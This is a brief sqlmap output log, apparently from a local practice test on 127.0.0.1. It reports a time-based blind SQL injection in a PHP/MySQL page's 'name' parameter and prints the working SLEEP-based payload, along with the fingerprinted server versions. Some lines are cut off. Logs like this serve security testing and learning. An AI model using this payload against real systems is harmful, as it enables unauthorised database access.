 sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=lili' AND (SELECT 2472 FROM (SELECT(SLEEP(5)))aAWN) AND 'HXfJ'='HXfJ&submit=%E6%9F%A5%E8%AF%
---
[00:16:59] [INFO] the back-end DBMS is MySQL
[00:16:59] [WARNING] it is very important to not stress the network connection during usage of time-based payl
event potential disruptions
web application technology: PHP 5.6.9, PHP, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[00:16:59] [INFO] fetched data logged to text files under 'C:\Users\86138\AppData\Local\sqlmap\output\127.0.0.
[*] ending @ 00:16:59 /2023-01-10/